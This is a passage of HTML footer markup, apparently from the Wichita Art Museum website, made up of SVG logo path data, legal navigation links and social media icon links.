    <path d="M2173.41,0.05c0.75,0.75,1.46,1.45,2.25,2.24c0,1.06,0,2.22,0,3.37c0,31.74,0.03,63.47-0.03,95.21 c-0.01,5-1.46,9.78-4.04,14.01c-2.56,4.18-6.57,7.07-11.96,8.78c-2.85,0.9-5.84,1.28-8.85,1.64c-5.69,0.67-11.37,0.27-17.05,0.38 c-5.75,0.11-53.49-0.06-54.47,0.04c-2.8,0.3-5.5-0.75-8.29-0.52c-1.52-0.76-3.27-0.37-4.84-0.98c-1.43-0.56-2.95-0.92-4.36-1.53 c-2.62-1.14-5.03-2.63-7.05-4.69c-1.92-1.95-5.28-7.63-5.53-10.68c-1.06-0.89-0.28-2.25-0.89-3.38c-0.52-0.97,0.07-2.47-0.14-3.68 c-0.93-5.23-0.34-10.5-0.44-15.75c-0.11-5.31-0.02-10.63-0.02-15.95s0-10.63,0-15.95c0-5.32,0-10.63,0-15.95s0-10.63,0-15.95 s-0.03-10.63,0.02-15.95c0.01-1.87,0.34-3.69,2.46-4.41c0.59-0.2,1.25-0.29,1.88-0.29c7.58-0.02,15.16-0.01,22.75-0.01 c2.58,0.81,2.36,3.19,2.88,5.15c0.12,0.47,0.02,0.99,0.02,1.49c0,28.58-0.01,57.16,0.02,85.74c0,1.34,0.13,2.74,0.53,4.02 c0.44,1.4,1.61,2.4,2.75,3.31c0.72,0.57,4.13,1.4,5.11,1.52c7.58,0.92,15.19,0.38,22.78,0.47c7.58,0.09,15.16,0.02,22.74,0.01 c0.98,0,2.07,0.16,2.91-0.2c1.08-0.46,2.1-0.13,3.13-0.3c0.93-0.15,1.86-0.32,2.79-0.5c2.44-0.47,4.75-2.79,5.22-5.21 c0.16-0.85,0.4-1.68,0.48-2.54c0.08-0.82,0.02-1.66,0.02-2.49c0-28.41,0-56.83,0-85.24c0-0.96,0.06-1.86,0.46-2.8 c0.63-1.46,1.43-2.3,2.86-2.43c0.17-0.01,0.33,0,0.5,0C2157.81,0.05,2165.63,0.05,2173.41,0.05z"/>
    <path d="M1611.79,0.05c7.02,0,14.85,0,22.67,0c1.6,0,2.72,0.69,3.32,2.2c0.08,0.21,0.32,0.37,0.49,0.56 c0,26.41-0.02,52.83,0.02,79.24c0.01,4.66-0.51,9.36,0.72,14.28c0.01,0.03,0.13,0.4,0.31,0.73c1.12,2.06,2.81,3.23,5.15,3.76 c1.37,0.31,2.73,0.21,4.05,0.46c4.92,0.94,9.86,0.32,14.79,0.44c5.08,0.12,10.16,0.03,15.24,0.03c5,0,10,0.17,14.99-0.07 c2.52-0.12,5.09-0.35,7.59-0.92c3.03-0.7,5.3-3.9,5.67-7.09c0.88-7.49,0.3-14.99,0.42-22.48c0.12-7.48,0.03-14.95,0.03-22.43 c0-14.87,0-29.74,0.01-44.61c0-0.71,0.16-1.42,0.26-2.13c0.16-1.11,1.09-1.46,2.28-1.97c7.45,0,15.27-0.01,23.09,0.01 c2.14,0.01,3.62,1.47,3.84,3.71c0.05,0.49,0.01,1,0.01,1.49c0,30.9,0.01,61.81-0.02,92.71c0,1.51-0.31,3.02-0.48,4.53 c-0.16,1.43-0.07,2.95-0.55,4.26c-1.11,3.03-1.84,6.21-3.92,8.86c-2.06,2.62-4.38,4.82-7.43,6.28c-3.83,1.83-6.22,2.22-8.82,2.86 c-1.62,0.4-3.25,0.14-4.8,0.48c-4.01,0.89-8.04,0.41-12.05,0.42c-19.91,0.07-39.82,0.05-59.72,0.01c-1.93,0-3.86-0.39-5.79-0.45 c-1.92-0.06-3.73-0.73-5.59-0.95c-1.92-0.23-3.51-1.26-5.35-1.64c-1.23-0.26-2.39-1.13-3.42-1.94c-2.11-1.66-4-3.52-5.62-5.72 c-2.09-2.85-2.76-6.19-3.79-9.41c-0.48-1.49-0.59-3.15-0.6-4.73c-0.03-32.32-0.02-64.63-0.03-96.95 C1608.77,2.14,1609.07,0.66,1611.79,0.05z"/>
    <path d="M776.83,0.84c2.38-1.06,4.44-0.78,6.46-0.78c10.08-0.01,20.16-0.01,30.5-0.01c0.95,0.78,2.06,1.7,3.15,2.59 c0,0.44-0.11,0.82,0.02,1.08c0.97,2.09,2.02,4.15,2.97,6.25c1.37,3.01,2.65,6.05,4.01,9.06c1.75,3.85,3.67,7.62,5.28,11.53 c1.2,2.91,2.54,5.76,3.77,8.66c1.32,3.11,2.83,6.14,4.21,9.23c1.28,2.88,2.45,5.8,3.74,8.67c2.08,4.62,4.33,9.18,6.29,13.85 c1.19,2.83,2.45,5.63,3.71,8.44c1.57,3.51,3.33,6.93,4.77,10.49c1.18,2.92,2.54,5.76,3.77,8.66c1.32,3.11,2.89,6.11,4.19,9.23 c1.24,2.98,2.59,5.91,3.91,8.85c0.72,1.61,1.43,3.23,2.32,5.23c0,0.37,0,1.2,0,2.21c-0.66,0.49-1.43,1.05-2.21,1.62 c-7.9,0-15.81,0.02-23.72-0.03c-1.09-0.01-2.18-0.36-3.4-0.58c-0.78-0.78-1.66-1.66-2.58-2.58c-0.04-0.34,0.02-0.8-0.16-1.12 c-1.68-2.95-2.81-6.16-4.16-9.25c-1.48-3.37-2.99-6.74-4.34-10.28c-22.51,0-45.05,0-67.79,0c-0.66,1.53-1.48,3.19-2.08,4.91 c-0.61,1.75-1.82,3.25-2.03,5.15c-1.63,2.29-1.97,5.17-3.45,7.55c-0.56,0.89-0.61,2.09-1.12,3.02c-1.05,1.9-3.32,3.19-5.6,3.2 c-7.25,0.04-14.49,0.04-21.74-0.01c-1.41-0.01-2.6-0.65-3.09-2.16c-0.07-0.21-0.31-0.37-0.35-0.43c0.2-0.66,0.33-1.26,0.57-1.82 c1.16-2.68,2.33-5.35,3.53-8.01c0.85-1.89,2.04-3.68,2.56-5.66c0.52-1.98,2.14-3.47,2.2-5.58c1.43-2.05,2.08-4.46,3.17-6.66 c0.92-1.86,2.03-3.68,2.58-5.65c0.55-1.96,1.79-3.56,2.33-5.54c0.6-2.19,2.01-4.14,2.89-6.27c1.79-4.33,4.06-8.45,5.66-12.86 c0.76-2.09,1.92-4.02,2.85-6.05c0.9-1.95,1.82-3.9,2.56-5.92c0.75-2.02,1.77-3.92,2.6-5.9c0.92-2.18,1.91-4.36,2.9-6.53 c0.87-1.88,1.95-3.7,2.59-5.65c0.65-1.99,2.16-3.61,2.35-5.76c1.43-2.05,2.07-4.46,3.17-6.67c0.93-1.86,2.04-3.68,2.58-5.65 c0.54-1.97,2.06-3.48,2.28-5.56c0.07-0.64,0.66-1.21,0.95-1.84c1.01-2.16,1.97-4.34,3.02-6.48C775.91,2.12,776.54,1.3,776.83,0.84z  M795.79,22.93c-0.2-0.01-0.41-0.03-0.61-0.04c-0.58,1.39-1.06,2.82-1.75,4.15c-1.44,2.81-2.65,5.73-3.83,8.63 c-1.44,3.55-3,7.06-4.4,10.64c-1.39,3.57-3.02,7.06-4.52,10.59c-1.26,2.97-2.68,5.87-3.84,8.88c-0.61,1.58-1.42,3.05-1.96,4.68 c-0.88,2.65-2.22,5.16-3.38,7.77c16.01,0,31.96,0,47.8,0c-0.54-1.32-1.03-2.6-1.58-3.85c-1.34-3.02-2.75-6-4.03-9.05 c-0.54-1.28-1.24-2.51-1.68-3.78c-0.86-2.48-2.02-4.82-2.95-7.26c-1.31-3.44-2.85-6.8-4.28-10.19c-1.61-3.82-3.37-7.58-4.9-11.43 c-0.57-1.43-1.43-2.74-1.9-4.19C797.37,26.56,796.25,24.88,795.79,22.93z"/>
    <path d="M978.25,1.39c0.87-0.44,1.63-0.83,2.64-1.34c11.03,0,22.35,0,33.67,0c2.16,0,3.44,1.41,4.29,3.04 c1.17,2.24,2.28,4.53,3.05,6.96c0.05,0.15,0.13,0.28,0.19,0.42c1.77,3.84,3.58,7.66,5.3,11.52c2.09,4.7,4.15,9.42,6.32,14.09 c1.26,2.71,2.44,5.47,3.65,8.21c1.58,3.59,3.22,7.14,4.82,10.72c1.28,2.87,2.56,5.75,3.79,8.65c1.33,3.11,2.89,6.12,4.2,9.23 c1.24,2.98,2.58,5.91,3.91,8.85c2.02,4.48,4.02,8.98,6.01,13.47c1.31,2.95,2.57,5.92,3.9,8.86c1.39,3.08,2.89,6.12,4.2,9.23 c0.51,1.21,0.97,2.42,1.6,3.58c0.63,1.14,1.03,2.4,1.63,3.56c0.58,1.14,0.51,2.33,0.47,3.48c-1.07,1.29-2.35,1.81-4.05,1.79 c-7.08-0.08-14.16-0.01-21.24-0.06c-1.34-0.01-2.68-0.33-3.93-0.49c-2-1.71-3.19-3.77-3.85-6.23c-0.37-1.38-1.3-2.61-1.88-3.95 c-1.89-4.37-3.73-8.76-5.61-13.17c-22.61,0-45.16,0-67.72,0c-1.9,3.77-3.27,7.77-5.04,11.62c-1.44,3.13-2.58,6.4-4.09,9.52 c-0.69,1.42-1.74,1.83-3.06,2.26c-1.76,0.57-3.52,0.46-5.3,0.46c-6.41,0.01-12.83,0-19.42,0c-0.66-0.46-1.44-0.99-2.21-1.53 c0-0.9,0-1.71,0-2.74c0.92-1.88,2.14-3.88,2.88-6.05c0.88-2.56,2.04-4.99,3.19-7.41c0.99-2.09,1.88-4.22,2.81-6.32 c0.9-2.03,1.82-4.07,2.7-6.11c0.97-2.24,1.92-4.53,3.06-6.72c0.95-1.84,2.05-3.68,2.59-5.65c0.53-1.97,2.1-3.48,2.21-5.58 c1.39-1.89,2.04-4.14,2.97-6.25c1.73-3.94,3.67-7.78,5.18-11.82c0.78-2.08,1.91-4.03,2.84-6.05c0.9-1.95,1.84-3.9,2.58-5.91 c0.74-2.03,2.08-3.78,2.55-5.94c0.2-0.94,0.98-1.74,1.37-2.67c1.65-3.97,3.65-7.79,5.16-11.83c0.78-2.08,1.92-4.02,2.85-6.05 c0.9-1.95,1.83-3.9,2.57-5.92c0.75-2.02,1.85-3.87,2.57-5.92C975.49,6.57,976.95,4.08,978.25,1.39z M973.48,78.24 c15.97,0,31.91,0,47.83,0c-0.43-1.04-0.83-2.02-1.24-2.99c-1.41-3.4-2.83-6.81-4.31-10.18c-1.66-3.8-3.18-7.66-4.88-11.44 c-0.63-1.4-1.46-2.73-1.95-4.17c-1.04-3.06-2.55-5.92-3.72-8.93c-0.64-1.64-1.73-3.13-2.23-4.8c-1.1-3.71-3.1-7.03-4.3-10.69 c-0.25-0.76-0.74-1.44-1.25-2.39c-0.99,1.21-1.03,2.5-1.54,3.56c-0.8,1.67-1.88,3.24-2.39,4.98c-0.54,1.87-1.49,3.55-2.16,5.35 c-0.67,1.79-1.43,3.56-2.17,5.33c-1.27,3.05-2.73,6.01-4.01,9.05c-0.54,1.28-1.36,2.51-1.66,3.78c-0.38,1.63-1.33,2.96-1.83,4.51 c-0.48,1.49-1.08,3.05-1.87,4.45c-1.36,2.43-2.12,5.1-3.33,7.6C975.41,73.51,974.56,75.89,973.48,78.24z"/>
    <path d="M615.09,23.34c-0.42-0.42-0.95-0.95-1.35-1.35c-1.03-2.13-0.74-4.25-0.75-6.34 c-0.02-3.57,0.01-7.15-0.01-10.72c-0.01-2.12,0.5-3.94,2.85-4.85c40.32,0,80.8,0,121.48,0c0.67,0.8,1.44,1.71,2.14,2.55 c0,5.37-0.07,10.61,0.03,15.84c0.04,2.03-0.49,3.65-2.15,4.84c-1.9,0.92-3.94,0.68-5.96,0.68c-12.58,0.01-25.16,0-37.74,0 c-0.83,0-1.65,0-2.68,0c0,0.76,0,1.49,0,2.21c0,31.49,0,62.98,0,94.47c0,0.58,0.12,1.2-0.03,1.74c-0.26,0.94-0.41,1.9-1.64,2.35 c-1.19,0.44-2.3,0.96-3.6,0.95c-5.75-0.02-11.5,0-17.24-0.01c-1.53,0-3.09,0.2-4.69-0.37c-0.77-0.9-1.54-1.8-2.29-2.69 c0-32.88,0-65.68,0-98.65c-0.88,0-1.7,0-2.51,0c-12.41,0-24.82,0.01-37.24-0.01C619.55,23.97,617.33,24.29,615.09,23.34z"/>
    <path d="M1350.83,21.7c-0.61,0.6-1.19,1.18-1.64,1.63c-2.34,1-4.65,0.64-6.92,0.64 c-13.07,0.03-26.14,0.01-39.43,0.01c0,0.74,0,1.46,0,2.18c0,31.23-0.01,62.46,0.03,93.7c0,2.18-0.32,4.04-2.57,5.37 c-1.89,0.8-4.2,0.43-6.46,0.45c-5.25,0.04-10.49,0.02-15.74,0c-0.56,0-1.14-0.02-1.67-0.18c-2.43-0.73-3.08-1.68-3.08-4.36 c0-31.48,0-62.96,0-94.44c0-0.83,0-1.66,0-2.71c-0.73,0-1.45,0-2.17,0c-13.57,0-27.15-0.03-40.72,0.05 c-1.18,0.01-2.22-0.35-3.27-0.62c-1.01-0.25-1.94-1-2.32-2.88c0-4.67,0-10.07,0-15.46c0-2.78,0-2.78,2.25-5.02c0.57,0,1.3,0,2.03,0 c39.14,0,78.29,0,117.43,0.01c0.73,0,1.46,0.06,2.18,0.16c1.2,0.17,1.54,1.24,2.09,2.21C1350.83,8.78,1350.83,15.26,1350.83,21.7z" />
    <path d="M568.53,2.25c0.65-2.01,2.22-2.23,4.04-2.22c7.5,0.05,15,0.02,22.49,0.02c1.24,0.58,2.39,1.26,2.92,2.67 c0,1.07,0,2.14,0,3.21c0,37.97-0.01,75.95,0.03,113.92c0,2.19-0.39,4.01-2.39,5.31c-2.24,0.91-4.71,0.5-7.15,0.52 c-5.08,0.05-10.16,0.02-15.25,0.01c-0.56,0-1.14-0.02-1.67-0.18c-2.36-0.71-3.08-1.68-3.08-4.11c0-39.55,0-79.1,0-118.65 C568.5,2.57,568.52,2.41,568.53,2.25z"/>
    <path d="M242.56,122.6c-0.68,0.83-1.45,1.75-1.92,2.32c-2.35,1.05-4.4,0.76-6.43,0.77 c-5.41,0.02-10.83,0-16.24,0.01c-2.13,0-3.95-0.49-4.91-2.93c0-0.9,0-2.06,0-3.21c0-38.05,0.01-76.1-0.04-114.15 c0-2.19,0.38-4.01,2.45-5.35c7.54,0,15.29,0.01,23.03-0.01c1.68,0,2.93,0.57,3.57,2.22c0.08,0.21,0.32,0.37,0.49,0.55 C242.56,42.68,242.56,82.56,242.56,122.6z"/>
  </g>
</svg>
        </a>
        <h2 id="site-footer-legal-title" class="u-sr-only">Legal Links</h2>
        <nav class="c-site-footer__legal-nav" aria-labelledby="site-footer-legal-title">
          <ul aria-label="Legal Links" class="c-site-footer__legal-list">
                          <li class="c-site-footer__legal-item">
                <a href="index-64.html" class="c-site-footer__legal-link f-type--small-title">Privacy Policy</a>
              </li>
                          <li class="c-site-footer__legal-item">
                <a href="index-63.html" class="c-site-footer__legal-link f-type--small-title">Museum Policies</a>
              </li>
                          <li class="c-site-footer__legal-item">
                <a href="index-60.html" class="c-site-footer__legal-link f-type--small-title">Contact Us</a>
              </li>
                      </ul>
        </nav>
      </div>
      <div class="o-col o-col-sm-4 c-site-footer__social">

        <h2 id="site-footer-social-title" class="u-sr-only">Social Links</h2>
        <nav class="c-site-footer__social-nav" aria-labelledby="site-footer-social-title">
          <ul aria-label="Social Links" class="c-site-footer__social-list">
                          <li class="c-site-footer__social-item">
                <a href="https://www.facebook.com/wichitaartmuseum/" class="c-site-footer__social-link">
                  <span class="u-sr-only">Facebook</span>
                  <span class="c-site-footer__social-icon" aria-hidden="true">
                    <svg width="25" height="26" viewBox="0 0 25 26" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.82069 12.8705C8.98475 12.8705 8.18707 12.8705 7.36672 12.8705C7.36672 14.106 7.36672 15.3061 7.36672 16.5501C8.16582 16.5501 8.97058 16.5501 9.80085 16.5501C9.80085 19.337 9.80085 22.08 9.80085 24.8797C7.58916 24.4249 5.66792 23.4572 4.0343 21.9567C1.62425 19.7436 0.2485 16.9893 0.0288889 13.715C-0.455671 6.45931 5.22445 0.782022 11.8794 0.592165C18.9253 0.390973 24.5856 5.99742 24.5431 12.8918C24.4992 20.1106 18.7397 24.6558 13.547 25.037C13.547 22.2231 13.547 19.4107 13.547 16.5671C14.7626 16.5671 15.9627 16.5671 17.1826 16.5671C17.1826 15.3273 17.1826 14.1202 17.1826 12.8748C15.9613 12.8748 14.7626 12.8748 13.5399 12.8748C13.5399 11.934 13.5031 11.0272 13.5541 10.1247C13.5838 9.59053 14.1435 9.19807 14.7187 9.19523C15.532 9.1924 16.3452 9.19382 17.1826 9.19382C17.1826 7.95833 17.1826 6.74976 17.1826 5.50152C16.6286 5.50152 16.0888 5.49302 15.549 5.50294C14.8066 5.51711 14.0542 5.46894 13.326 5.58087C11.3367 5.88691 9.83486 7.68488 9.82211 9.68971C9.81644 10.6107 9.82069 11.5316 9.82069 12.4526C9.82069 12.5815 9.82069 12.7076 9.82069 12.8705Z"/>
</svg>
                  </span>
                </a>
              </li>
            
                          <li class="c-site-footer__social-item">
                <a href="https://twitter.com/WAMinWichita" class="c-site-footer__social-link">
                  <span class="u-sr-only">Twitter</span>
                  <span class="c-site-footer__social-icon" aria-hidden="true">
                    <svg width="27" height="26" viewBox="0 0 27 26" xmlns="http://www.w3.org/2000/svg">
  <path d="M0.0159812 12.6973C0.0726549 9.48386 1.22455 6.7111 3.47308 4.41015C5.85054 1.9746 8.77207 0.669685 12.147 0.468493C15.8251 0.247466 19.1051 1.32993 21.8807 3.79099C24.1831 5.83408 25.5602 8.39289 25.9399 11.4533C26.2942 14.3054 25.6877 16.9719 24.1221 19.3777C21.8382 22.8858 18.5469 24.8439 14.4139 25.2831C10.6069 25.6883 7.18237 24.6483 4.26084 22.1306C1.78562 19.9983 0.374442 17.2907 0.0244823 14.0404C-0.0251072 13.597 0.0159812 13.145 0.0159812 12.6973ZM7.54791 14.8055C8.10048 16.1246 9.07527 16.731 10.4709 16.8883C9.08661 17.8872 7.63293 18.2598 5.93555 18.1592C6.1084 18.2669 6.18066 18.3179 6.25859 18.359C8.2365 19.4329 10.3391 19.6681 12.5309 19.2757C16.5137 18.5616 19.5245 14.9755 19.5216 10.9347C19.5216 10.6414 19.6251 10.4686 19.8362 10.2844C20.2513 9.9245 20.6339 9.52637 21.0306 9.14524C21.0107 9.12823 20.9895 9.11265 20.9697 9.09565C20.4638 9.22316 19.9566 9.35068 19.4508 9.47961C19.4338 9.45127 19.4182 9.42294 19.4012 9.39602C19.9552 9.01489 20.3888 8.54308 20.6169 7.92675C20.0473 8.11519 19.4862 8.31072 18.9152 8.47932C18.8061 8.51191 18.629 8.47224 18.544 8.39714C17.8087 7.74256 16.9458 7.51587 15.988 7.62071C14.5074 7.78223 13.3513 9.00922 13.2875 10.4771C13.2762 10.7307 13.3088 10.9843 13.323 11.2818C10.7429 11.1217 8.61621 10.0832 6.8565 8.15061C6.12115 9.75165 6.47678 11.0381 7.79161 12.1079C7.77461 12.1319 7.75761 12.156 7.7406 12.1801C7.30988 12.071 6.87916 11.9619 6.43711 11.8486C6.56746 13.3858 7.43882 14.2756 8.82874 14.8041C8.42919 14.8055 8.03106 14.8055 7.54791 14.8055Z"/>
</svg>
                  </span>
                </a>
              </li>
            
                          <li class="c-site-footer__social-item">
                <a href="https://www.instagram.com/wichitaartmuseum/" class="c-site-footer__social-link">
                  <span class="u-sr-only">Instagram</span>
                  <span class="c-site-footer__social-icon" aria-hidden="true">
                    <svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg">
  <path d="M12.7161 25.4385C5.74812 25.5292 0.00993112 19.8009 1.32691e-05 12.8357C-0.00990459 5.88753 5.54126 0.398678 12.1451 0.156398C19.4291 -0.111386 25.3387 5.67358 25.3118 12.8315C25.2849 20.0191 19.4489 25.4598 12.7161 25.4385ZM4.91644 12.7989C4.97028 14.084 4.95611 15.3875 5.09637 16.674C5.31457 18.676 6.58972 19.9908 8.58179 20.2982C9.46165 20.4343 10.3684 20.43 11.2624 20.43C12.9612 20.43 14.6643 20.4569 16.356 20.3436C18.1341 20.226 19.4348 19.3022 19.976 17.5609C20.2055 16.8213 20.2636 16.0095 20.2863 15.2274C20.3316 13.6122 20.3118 11.9941 20.2934 10.3775C20.2863 9.80226 20.2509 9.21994 20.1488 8.65462C19.8711 7.11168 19.0324 5.97537 17.5149 5.48939C16.8221 5.26695 16.0627 5.17202 15.333 5.16494C13.1993 5.14227 11.0598 5.11535 8.93175 5.2372C6.76682 5.35763 5.32732 6.78297 5.09354 8.93232C4.95327 10.2075 4.97028 11.4996 4.91644 12.7989Z"/>
  <path d="M12.6071 6.46191C13.8752 6.51292 15.1177 6.50442 16.3475 6.62485C17.8126 6.76937 18.759 7.71015 18.8086 9.17942C18.8879 11.5356 18.8993 13.8975 18.8213 16.2523C18.7647 17.9454 17.7658 18.923 16.0698 18.9783C13.7731 19.052 11.4694 19.052 9.17265 18.9755C7.44694 18.9188 6.43814 17.7442 6.41689 16.0086C6.39847 14.4402 6.34463 12.8703 6.36022 11.3018C6.36872 10.422 6.40556 9.52938 6.56849 8.66794C6.80227 7.42962 7.67646 6.75378 8.88928 6.63193C10.1319 6.50725 11.3858 6.51292 12.6071 6.46191ZM8.69659 12.7853C8.68951 14.9375 10.4747 16.734 12.6269 16.7425C14.7961 16.751 16.5757 14.9686 16.587 12.7739C16.5983 10.6218 14.8088 8.84221 12.634 8.84363C10.4634 8.84504 8.70226 10.6076 8.69659 12.7853ZM17.6383 8.68494C17.6284 8.17204 17.2132 7.76258 16.7117 7.77108C16.2129 7.77958 15.8021 8.20321 15.8049 8.70761C15.8077 9.23751 16.2314 9.65264 16.7528 9.63564C17.2642 9.61722 17.6482 9.20634 17.6383 8.68494Z"/>
  <path d="M10.0919 12.7786C10.1047 11.3433 11.2353 10.2382 12.6776 10.2481C14.0789 10.258 15.2025 11.4028 15.1939 12.814C15.1869 14.1912 14.0038 15.3572 12.6238 15.3473C11.2424 15.3388 10.0791 14.1586 10.0919 12.7786Z"/>
</svg>
                  </span>
                </a>
              </li>
            
                          <li class="c-site-footer__social-item">
                <a href="https://www.pinterest.com/waminwichita/" class="c-site-footer__social-link">
                  <span class="u-sr-only">Pinterest</span>
                  <span class="c-site-footer__social-icon" aria-hidden="true">
                    <svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.23083 24.8234C8.36138 24.7085 8.48768 24.6021 8.6083 24.49C9.11492 24.0189 9.50943 23.4626 9.83582 22.8553C10.209 22.1586 10.4801 21.4208 10.7029 20.6659C10.9342 19.884 11.113 19.088 11.2762 18.2891C11.2961 18.1926 11.3173 18.0961 11.3372 17.9996C11.3401 17.9897 11.3457 17.9812 11.3542 17.9613C11.4195 17.9996 11.482 18.0351 11.543 18.0734C11.8637 18.2792 12.1816 18.4878 12.5037 18.6907C12.8329 18.8978 13.182 19.0667 13.5609 19.1646C13.8447 19.2384 14.1342 19.2739 14.428 19.2895C14.814 19.3108 15.1957 19.2937 15.5775 19.2441C16.4828 19.1263 17.313 18.8113 18.068 18.299C18.8981 17.7371 19.5481 17.0064 20.0604 16.1493C20.6181 15.2199 20.9728 14.2138 21.1658 13.1482C21.2325 12.7807 21.2751 12.4118 21.3006 12.0386C21.3276 11.6583 21.3304 11.2766 21.3106 10.8977C21.2737 10.157 21.163 9.42909 20.899 8.73096C20.5712 7.86256 20.0675 7.11335 19.3962 6.47481C18.5703 5.68871 17.5968 5.15092 16.524 4.78341C15.769 4.52516 14.9942 4.36056 14.2009 4.29245C13.7937 4.25697 13.3821 4.23427 12.9734 4.23569C11.8949 4.24136 10.8363 4.38326 9.81453 4.74509C8.65514 5.15517 7.6121 5.76107 6.70673 6.59968C5.91913 7.32903 5.30325 8.17899 4.89171 9.17226C4.65472 9.74694 4.50146 10.3429 4.43334 10.9616C4.38935 11.356 4.378 11.7505 4.39928 12.145C4.4376 12.8758 4.5866 13.5796 4.93144 14.2337C5.37562 15.0737 6.05678 15.6456 6.93804 15.9833C7.16651 16.0713 7.40492 16.1294 7.63907 16.2004C7.67029 16.2103 7.70293 16.2117 7.7455 16.2174C7.77672 16.0869 7.8122 15.9606 7.83632 15.8329C7.91295 15.4242 7.98533 15.0127 8.06054 14.6041C8.07899 14.5033 8.05486 14.4281 7.97681 14.3515C7.70576 14.089 7.46168 13.8009 7.24314 13.4916C7.2176 13.4561 7.19347 13.4192 7.16935 13.3823C7.00048 13.1326 6.88411 12.863 6.85999 12.5593C6.84296 12.3479 6.81741 12.1365 6.81741 11.9251C6.81741 10.8864 7.10975 9.93425 7.6788 9.06726C8.27482 8.16054 9.06951 7.47092 10.0175 6.953C10.7114 6.57556 11.4479 6.32014 12.2284 6.19669C13.3254 6.02358 14.3954 6.11156 15.427 6.53867C16.05 6.79692 16.6006 7.16443 17.0803 7.63836C17.4549 8.00729 17.7103 8.45285 17.8991 8.93955C18.0779 9.40213 18.1829 9.88316 18.2425 10.3755C18.2993 10.8495 18.3092 11.3248 18.2766 11.8002C18.1999 12.9183 17.936 13.9868 17.418 14.9872C17.1498 15.5037 16.8163 15.9748 16.3849 16.3707C15.9535 16.7666 15.4597 17.0489 14.8793 17.1624C14.2889 17.2788 13.7114 17.222 13.1565 16.9936C12.5903 16.7609 12.2994 16.3253 12.2554 15.7151C12.2241 15.2823 12.3022 14.8623 12.403 14.4465C12.5434 13.8662 12.7435 13.3043 12.9309 12.7381C13.0884 12.2585 13.2459 11.7789 13.3495 11.2851C13.4204 10.9474 13.4687 10.6083 13.4446 10.262C13.402 9.66606 13.1253 9.22902 12.5704 8.9878C12.1007 8.78347 11.6154 8.71394 11.1144 8.86577C10.6986 8.99205 10.3666 9.24463 10.0898 9.57383C9.72797 10.0052 9.50375 10.5075 9.36042 11.0481C9.26251 11.4171 9.21284 11.7945 9.21426 12.1762C9.2171 12.792 9.32778 13.3837 9.64424 13.9244C9.6712 13.9712 9.66836 14.0138 9.65701 14.0606C9.53923 14.5402 9.42996 15.0212 9.30224 15.498C9.06099 16.399 8.80698 17.2958 8.56289 18.1955C8.35003 18.983 8.17406 19.779 8.04776 20.585C7.99668 20.9099 7.96262 21.2377 7.92572 21.5641C7.87038 22.0522 7.85761 22.5417 7.85761 23.0327C7.85761 23.5818 7.89592 24.1281 7.95978 24.6744C7.9612 24.6844 7.95978 24.6957 7.95978 24.7057C7.63765 24.6787 5.92055 23.7138 5.13012 23.1178C4.26021 22.4623 3.48255 21.7102 2.80139 20.8603C2.1259 20.0075 1.55969 19.0823 1.11409 18.0848C0.668498 17.0915 0.354879 16.0571 0.177493 14.9829C-0.838576 8.82461 2.60556 3.13883 8.00519 0.947947C13.5425 -1.29827 19.8574 0.549218 23.3143 5.41201C26.7329 10.2195 26.442 16.7935 22.531 21.2675C18.4866 25.8933 12.4952 26.5248 8.23083 24.8234Z"/>
</svg>
                  </span>
                </a>
              </li>
            
                          <li class="c-site-footer__social-item">
                <a href="https://www.youtube.com/wichitaartmuseum" class="c-site-footer__social-link">
                  <span class="u-sr-only">YouTube</span>
                  <span class="c-site-footer__social-icon" aria-hidden="true">
                    <svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg">
  <path d="M12.2382 0.147461C12.5486 0.147461 12.859 0.147461 13.1695 0.147461C13.2106 0.153131 13.2517 0.16447 13.2928 0.165888C14.1872 0.202741 15.0688 0.334563 15.9321 0.565607C18.6238 1.28709 20.8534 2.73146 22.6011 4.89873C24.2227 6.90867 25.1327 9.21201 25.3581 11.7833C25.4601 12.9456 25.3978 14.1022 25.1752 15.2489C24.7004 17.6997 23.6075 19.8372 21.8754 21.6302C19.6231 23.9633 16.869 25.2617 13.6316 25.5169C12.1404 25.6345 10.6733 25.48 9.23606 25.0732C7.37779 24.5459 5.71797 23.6487 4.2821 22.356C1.7392 20.064 0.32176 17.2064 0.0396884 13.7904C0.025514 13.6259 0.0141744 13.4615 0 13.2971C0 13.0008 0 12.7046 0 12.4083C0.00566977 12.3672 0.012757 12.3261 0.0170093 12.285C0.0666198 11.7946 0.0963862 11.2999 0.171511 10.8137C0.412476 9.2432 0.946852 7.77331 1.75905 6.40689C3.09003 4.17158 4.92987 2.48908 7.27574 1.36788C8.69885 0.687507 10.2028 0.29771 11.7761 0.185732C11.9306 0.174392 12.0837 0.160218 12.2382 0.147461ZM12.5997 18.8676C13.9349 18.8365 15.1425 18.818 16.3488 18.7783C17.2545 18.7486 18.1603 18.7018 19.0589 18.5714C19.7634 18.4693 20.3162 18.1362 20.6904 17.5225C20.8931 17.1894 20.9654 16.8152 21.0278 16.4396C21.1823 15.5182 21.2276 14.5884 21.2588 13.6571C21.2928 12.6621 21.273 11.6656 21.1894 10.6748C21.1398 10.0894 21.0703 9.50117 20.9555 8.92569C20.7599 7.95049 20.1532 7.34099 19.1667 7.18082C18.4962 7.07167 17.8158 7.01072 17.1369 6.97387C16.0809 6.91717 15.0221 6.88882 13.9632 6.86898C12.2453 6.83638 10.5259 6.86614 8.80941 6.93985C7.98871 6.97529 7.16801 7.01923 6.35298 7.13404C5.74773 7.21909 5.25446 7.49265 4.87175 7.96891C4.57692 8.33603 4.45502 8.76977 4.38132 9.22477C4.23249 10.1433 4.18004 11.0689 4.15169 11.9959C4.112 13.3595 4.15169 14.7202 4.3232 16.0739C4.36856 16.4325 4.42242 16.7996 4.54574 17.1369C4.86041 17.9945 5.51244 18.4651 6.40968 18.5686C7.13399 18.6522 7.86256 18.7231 8.59112 18.7542C9.96888 18.8095 11.3495 18.8322 12.5997 18.8676Z"/>
  <path d="M11 15.4132C11 13.6995 11 12.0071 11 10.292C12.4841 11.1495 13.9568 11.9986 15.4451 12.8576C13.9582 13.7109 12.4883 14.5571 11 15.4132Z"/>
</svg>
                  </span>
                </a>
              </li>
            
                          <li class="c-site-footer__social-item">
                <a href="https://www.tripadvisor.com/Attraction_Review-g39143-d261863-Reviews-Wichita_Art_Museum-Wichita_Kansas.html" class="c-site-footer__social-link">
                  <span class="u-sr-only">TripAdvisor</span>
                  <span class="c-site-footer__social-icon" aria-hidden="true">
